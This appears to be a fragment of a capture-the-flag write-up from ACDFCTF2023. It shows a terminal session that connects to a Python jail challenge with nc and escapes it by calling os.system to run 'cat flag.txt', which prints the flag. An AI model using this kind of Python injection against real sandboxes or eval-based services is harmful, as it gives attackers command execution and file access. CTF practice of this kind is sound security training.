 malwarepeter@spaceX: ~
malwarepeter@spaceX:~$ nc 16.16.65.31 30000
ACDFCTF2023
Created With ❤ By Abzee Saminu
Welcome To My Jail PlayGround Level1
Type 'exit' to leave the jail
>>> print(__import__('os').system('cat flag.txt'))
acdfCTF{Cyb3rlymp1cs_w4rmup_pyj41l_v3ry_345y_r1ght?}
0
Execution successful.
>>>